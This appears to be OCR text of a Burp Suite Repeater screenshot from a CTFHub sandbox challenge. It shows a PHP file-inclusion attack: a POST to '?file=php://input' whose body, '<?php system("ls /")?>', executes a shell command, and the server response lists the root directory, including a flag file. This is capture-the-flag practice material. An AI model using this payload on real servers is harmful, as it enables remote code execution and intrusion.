 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-87d11d3b1007776f.sandbox.ctfhub.com:10800
请求
Raw 参数 头 Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-87d11d3b1007776f.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
<?php system("ls /")?>
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Mon, 13 Jan 2025 08:37:18 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 169
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<hr>
i don't have shell, how to get flag?<hr>